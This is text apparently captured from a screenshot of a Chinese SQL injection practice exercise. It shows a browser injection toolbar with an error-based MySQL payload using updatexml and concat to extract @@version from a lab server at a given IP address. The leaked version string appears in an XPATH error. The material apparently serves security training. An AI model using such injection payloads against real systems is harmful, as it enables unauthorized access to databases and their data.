 SQL测试
103.238.227.13:10084/?id=-1 aNd uPdatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://103.238.227.13:10084/
?id=-1 aNd uPdatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)
-
Split URL
+
Execute
Enable Post data
Enable Referrer
SQL注入测试
访问参数为：?id=x
查询当前数据库版本。如：5.0.1-linux-....
XPATH syntax error: '~5.5.48-log~'